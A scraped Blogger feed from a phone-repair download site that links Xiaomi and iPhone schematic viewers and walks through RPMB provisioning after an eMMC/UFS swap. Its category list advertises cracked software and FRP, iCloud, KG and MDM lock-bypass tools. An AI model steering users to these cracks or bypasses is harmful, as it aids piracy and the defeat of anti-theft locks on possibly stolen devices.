1.9.0 (Windows) - FREE\u003C\/a\u003E \/ \u003Ca href=\"http:\/\/www.mediafire.com\/file\/0j7kxj1v9y6dl36\/phoneboard-v1.9.0.rar\" target=\"_blank\"\u003EMIRROR\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EDownload - Phoneboard 1.9.0 (Mac)\u0026nbsp; - SOON\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EDownload - Phoneboard 1.9.0 (Linux) - SOON\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/7828325575084669169\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/07\/phoneboard-v190-best-alternative-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/7828325575084669169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/7828325575084669169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/07\/phoneboard-v190-best-alternative-for.html","title":"Phoneboard v1.9.0 Schematic Diagram iPhone Free Tool"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEeoqt4m_qamjyR5qXcMluFLUoe6ecD9o9ctC3ImK02xYFXUqg9hFHQiN6a9LqzeekUuyUaX3C7FCS5d47WdTriPdwC4WRHN-Hc2_NAt5I427U2I3tsja7s91V0RxPJJOLVn9jAu8rjTC\/s72-c\/2020-07-05_092433.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-1561463444335455150"},"published":{"$t":"2021-06-30T09:54:00.011+05:30"},"updated":{"$t":"2025-03-20T17:59:09.124+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Original Setup"}],"title":{"type":"text","$t":"Xiaomi DiagramTool By Miko-Force Free For All Users - 2021"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EXiaomi DiagramTool By Miko-Force Free For All Users - 2021 | No Need Login | Registration | Activation or Credit\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EXiaomi DiagramTool by the Miko force team is developed for all Windows computers and laptops. the\u0026nbsp;Xiaomi DiagramTool allows users to show schematics diagrams for all Xiaomi phones, only you need to search your model, and also you can scroll down on the tool, and check your model if you are stuck to find the model number. it helps users to PCB all component identification or value of all capacitors \u0026amp; register also you can check which line broke or not. it is very useful if you have a mobile technician. I have given you the link end of the post please download and install it. and comment if you have any problems with tool use.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UnjpMn6ZqjVQUwdjeGRkKJTuI-Qniu4otqcTTHHiZOajpv6wLK0_q3ZPdFCjvG0SOI6ohY9_J3YdNQwzJKClIknnrqvTq8-KTmhnvAmeigyTPnksGPIjjNnefIJ5Pxv-3vhl1WhcWmER\/s1365\/2021-06-30_084735.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1365\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UnjpMn6ZqjVQUwdjeGRkKJTuI-Qniu4otqcTTHHiZOajpv6wLK0_q3ZPdFCjvG0SOI6ohY9_J3YdNQwzJKClIknnrqvTq8-KTmhnvAmeigyTPnksGPIjjNnefIJ5Pxv-3vhl1WhcWmER\/w640-h402\/2021-06-30_084735.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3027530002\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003Cdiv class=\"mbtTOC2\"\u003E \n\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbutton\u003EContents \u003Cspan\u003E[\u003Ca id=\"Tog\" onclick=\"mbtToggle2()\"\u003Ehide\u003C\/a\u003E]\u003C\/span\u003E\u003C\/button\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost; font-size: x-large;\"\u003EFeatures:\u003C\/span\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EHide or show:\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can do with these features easily hide or show all model numbers in one click. is a very useful feature because if you need a full view of the diagram.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003ERefresh Diagram\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can also refresh all PDF files in one click if you are stuck on opening or hang on any step. is a needed function by users because you know I have also on Windows right click and refresh any time. if you know what is the benefits of a refresh then you can easily understand.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EOPEN PDF CUSTOM\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can also need this function because if any model is not listed by the developer. then you can also load a custom PDF diagram from your pc. you can any model of file open and view in the tool, it is very important because in features new models also come then you can easily download any pdf diagram file and load it in this tool.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EColor Picker\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can easily pick a color and click on any track or component when you click on any component he highlights all ways easily and you understand. is a very nice function that has been added to the tool.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EZOOM IN \/ ZOOM OUT\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can easily adjust zoom\/in-out is very important if you click on any model he shows you outside from the tool then you need to zoom out. if any object is not clear look then you need to zoom in.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost; font-size: large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003EFirst, you need to download the tool and unzip\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003ENext, you need to set up the tool on your computer\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003Eif the setup is done then you can run the tool from the desktop\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can check if there is a shortcut that has been created you can simply click on there\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003ERUN Tool\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003EDone!!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: Jost;\"\u003ECredit# Schematic Pdf Owner\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #2c3e50; font-size: 18px; margin: 0px 0px 15px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFile Information:\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3027530002\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003Cdiv id=\"downloadinfo\"\u003E\n  \u003Cdiv class=\"downx\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbutton id=\"dgnbtn\"\u003EGet Download Link\u003C\/button\u003E\u003Ca class=\"button\" href=\"https:\/\/www.mediafire.com\/file\/31rxcs8kff22a1d\/XiaomiOfflineDiagramTool.rar\/file\" id=\"download\" target=\"blank\"\u003E\u003Cbutton\u003EDownload\u003C\/button\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv id=\"dgnfile\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cspan class=\"file-size\"\u003EFile Name: Xiaomi DiagramTool By Miko-Force\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"file-size\"\u003EFile Size: 338.9 MB\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Ca href=\"https:\/\/gsmhelpers.com\/\" id=\"downloadx\" target=\"_blank\"\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EREADME:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32-bit and 64-bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. Flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003Cspan\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2021\/06\/xiaomi-diagramtool-by-miko-force-free.html\"\u003EXiaomi DiagramTool By Miko-Force\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cscript\u003EmbtTOC2();\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/1561463444335455150\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/06\/xiaomi-diagramtool-by-miko-force-free.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/1561463444335455150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/1561463444335455150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/06\/xiaomi-diagramtool-by-miko-force-free.html","title":"Xiaomi DiagramTool By Miko-Force Free For All Users - 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UnjpMn6ZqjVQUwdjeGRkKJTuI-Qniu4otqcTTHHiZOajpv6wLK0_q3ZPdFCjvG0SOI6ohY9_J3YdNQwzJKClIknnrqvTq8-KTmhnvAmeigyTPnksGPIjjNnefIJ5Pxv-3vhl1WhcWmER\/s72-w640-h402-c\/2021-06-30_084735.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.softwarecrackguru.com/feeds/posts/default?max-results=5&start-index=2&alt=json-in-script&callback=jQuery112403237573895668857_1768891691608&_=1768891691609
body_size: 24153
content:
// API callback
jQuery112403237573895668857_1768891691608({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182"},"updated":{"$t":"2026-01-19T18:22:02.946+05:30"},"category":[{"term":"Unlock~Tools"},{"term":"Flashing Tools"},{"term":"ADB Tools"},{"term":"FRP Lock Unlock"},{"term":"Original Setup"},{"term":"Fastboot Tools"},{"term":"Icloud tools"},{"term":"iPhone Recovery"},{"term":"Crack Softwares"},{"term":"MediaTek Tool"},{"term":"qualcomm tool"},{"term":"Flash Files"},{"term":"Box Setup {Without Crack}"},{"term":"activation lock"},{"term":"meta mode unlock"},{"term":"Firmware"},{"term":"Hardware Tools"},{"term":"Drivers"},{"term":"Computer Solution"},{"term":"Apk Tools"},{"term":"Tech Info"},{"term":"printers"},{"term":"huawei unlock"},{"term":"Samsung KG Lock bypass"},{"term":"samsung firmware"},{"term":"Samsung MDM Lock Bypass"},{"term":"SpreadTrum Tool"},{"term":"paid tool"},{"term":"EDL"},{"term":"extractor"},{"term":"passcode bypass"},{"term":"hello screen"},{"term":"ISP"},{"term":"Unisoc Tool"},{"term":"Icloud"},{"term":"LG FRP Tool"},{"term":"mac tools"},{"term":"diagram"},{"term":"qcn file"},{"term":"Samsung Crack Box"},{"term":"autopatch firmware"},{"term":"Reverse engineering"},{"term":"diag mode"},{"term":"BROM MODE"},{"term":"iphone 4s"},{"term":"Ebooks"},{"term":"Miracle Box Thunder Edition Crack"},{"term":"ipsw"},{"term":"Miracle Box Crack"},{"term":"Nokia Crack Box"},{"term":"Virus Removal"},{"term":"iRemoval"},{"term":"1"},{"term":"DLL Error"},{"term":"ROOT"},{"term":"review tool"},{"term":"GCT"},{"term":"Gcam"},{"term":"Itune"},{"term":"ROI and RPA"},{"term":"demo mode"},{"term":"ipad air"},{"term":"ipad pro"},{"term":"kms tools"},{"term":"kms tools activation"},{"term":"kms tools by ratiborus"},{"term":"kms tools by ratiborus 2020"},{"term":"kms tools for windows 10 and office 2016 activation"},{"term":"miracle box 2.82 crack adb unauthorized"},{"term":"miracle box 2.82 crack download"},{"term":"miracle box 2.82 crack install"},{"term":"miracle box 2.82 download"},{"term":"miracle box 2.82 full crack"},{"term":"xioami 8a"}],"title":{"type":"text","$t":"SoftwareCrackGuru"},"subtitle":{"type":"html","$t":"The website provides free software downloads, which are updated daily for the benefit of users."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=5"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=5"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02520981750130486566"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5530"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-1157107169938664687"},"published":{"$t":"2026-01-18T19:25:00.006+05:30"},"updated":{"$t":"2026-01-18T19:25:36.731+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flashing Tools"}],"title":{"type":"text","$t":"Permanent Xiaomi eMMC\/UFS Replacement - The Easy Way (No Typing Commands) 2026"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Permanent Xiaomi eMMC\/UFS Replacement: The Easy Way (No Typing Commands)\n\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  If you replace eMMC chips on Xiaomi phones, you know the struggle. You solder\n  the chip perfectly, flash the engineering file, and then the headache starts.\n  You have to open a command window and type these long, complicated codes\n  manually just to get the RPMB security key to write.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLnujHMnBqSJ3-ppWnHEAw3ZBp-5Qs7AUTvgvghZA-Hjn3_sd56FbMV7o_bfiAgC3ch0zxEt6-pCK0vpwXv0fczfxQ0LYwb2d0LKzHn4V4sf0i8hz_td5YgKZnqkyTEoYyRBNOZALvjh9V3i0ad9ClVYMuM6XGakX7CEe1syDROgJnlRRrPnUs_ZGl_klW\"\u003E\n    \u003Cimg alt=\"Xiaomi eMMC\/UFS replacement\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLnujHMnBqSJ3-ppWnHEAw3ZBp-5Qs7AUTvgvghZA-Hjn3_sd56FbMV7o_bfiAgC3ch0zxEt6-pCK0vpwXv0fczfxQ0LYwb2d0LKzHn4V4sf0i8hz_td5YgKZnqkyTEoYyRBNOZALvjh9V3i0ad9ClVYMuM6XGakX7CEe1syDROgJnlRRrPnUs_ZGl_klW=w640-h480\" width=\"640\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  The worst part? Half the time, the phone keeps restarting every 15 seconds\n  while on the engineering firmware. You’re racing against the clock to type the\n  command before the connection drops. It’s stressful and easy to mess up.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  There’s a much better way to handle this now using a simple \"Helper\" tool. It\n  basically does the typing for you instantly, so you don't have to worry about\n  typos or the phone rebooting mid-command.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHere is how to do the job without the stress.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1. The Prep Work\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  First, handle the hardware side. Install your new, clean eMMC or UFS chip onto\n  the board. Don't worry about programming it with a box yet; just make sure\n  it's soldered on clean.\n\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Next, put the phone in EDL mode and flash the \u003Cb\u003EEngineering Firmware\u003C\/b\u003E (not\n  the stock ROM yet). You can download this for your specific model; usually,\n  the helper tool has a direct link if you don't have it.\n\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Use whatever flash tool you normally use (UMT, UnlockTool, etc.) to write that\n  engineering file.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E2. Connect via ADB\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Once the flash finishes, boot the phone. It will look different—that's normal,\n  it's the factory test interface.\n\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Check your PC's Device Manager. You need to see \u003Cb\u003E\"ADB Interface\"\u003C\/b\u003E.\n  Engineering ROMs usually turn this on by default. If you see it, you're ready.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E3. The One-Click Fix\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen the \u003Cb\u003EeMMC UFS Helper\u003C\/b\u003E tool.\u003C\/span\u003E\u003C\/p\u003E\n\u003Col style=\"text-align: left;\"\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick \u003Cb\u003ECheck ADB Device\u003C\/b\u003E. Make sure the tool actually sees the phone.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EYou’ll see options like Method 1, Method 2, etc. Start with \u003Cb\u003EMethod 1\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick the \u003Cb\u003ERPMB Key\u003C\/b\u003E (or Provision) button.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  The tool will instantly shoot the command to the phone. Because it's\n  automated, it hits the phone faster than it can reboot. You should see a log\n  saying something like \"Provision Completed.\"\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\n  \u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EImportant:\u003C\/b\u003E Immediately click \u003Cb\u003ECheck Status\u003C\/b\u003E in the tool. You want\n  to see the text change from \"Not Provisioned\" to \u003Cb\u003E\"Provisioned.\"\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E4. Verify on the Phone Screen\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDon't just trust the computer. Pick up the phone and check the actual hardware status.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen the dialer.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EType *#*#6484#*#*\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis opens the CIT menu. Scroll down and look for \u003Cb\u003ERPMB Provisioning\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos 